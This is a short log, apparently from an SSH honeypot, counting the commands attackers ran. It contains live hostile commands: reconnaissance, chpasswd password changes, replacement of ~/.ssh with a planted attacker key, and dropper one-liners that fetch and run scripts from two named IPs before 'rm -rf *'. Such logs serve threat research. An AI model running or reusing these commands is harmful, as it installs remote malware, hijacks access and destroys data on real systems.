 cd /tmp : 20
cat /proc/cpuinfo | grep name | wc -l : 850
ls -lh $(which ls) : 932
which ls : 932
crontab -l : 932
w : 932
uname : 932
cat /proc/cpuinfo | grep model | grep name | wc -l : 931
cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}' : 932
free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}' : 932
echo "root"|chpasswd|bash : 851
top : 931
uname -a : 931
lscpu | grep Model : 1858
cd ~ : 1858
rm -rf .ssh : 1858
mkdir .ssh : 1858
echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnv
chmod -R go= ~/.ssh : 1858
uname -m : 933
cd /tmp : 11
cd /var/run : 20
cd /mnt : 20
cd /root : 20
cd /; wget http://51.75.191.234/sh; curl -O http://51.75.191.234/sh; chmod 777 sh; sh sh; tftp 51.75.191.234 -c get bins.sh; chmod 777 bins.sh; sh bins.sh; tftp -r .sh -g 51.75.191.234; chmod 777 .sh; sh .sh; ftpget -v -u anonymous -p anonymous -P 21 51.75.191.234 .sh .sh; sh .sh; rm -rf sh bins.sh .sh .sh; rm -rf * : 20
cd /run : 11
cat /proc/cpuinfo | grep name | wc -l : 11
echo "root:"|chpasswd|bash : 11
cd /; wget http://142.11.216.5/xxxbins.sh; chmod 777 xxxbins.sh; sh xxxbins.sh; tftp 142.11.216.5 -c get xxxtftp1.sh; chmod 777 xxxtftp1.sh; sh xxxtftp1.sh; tftp -r xxxtftp2.sh -g 142.11.216.5; chmod 777 xxxtftp2.sh; sh xxxtftp2.sh; rm -rf xxxbins.sh xxxtftp1.sh xxxtftp2.sh; rm -rf * : 11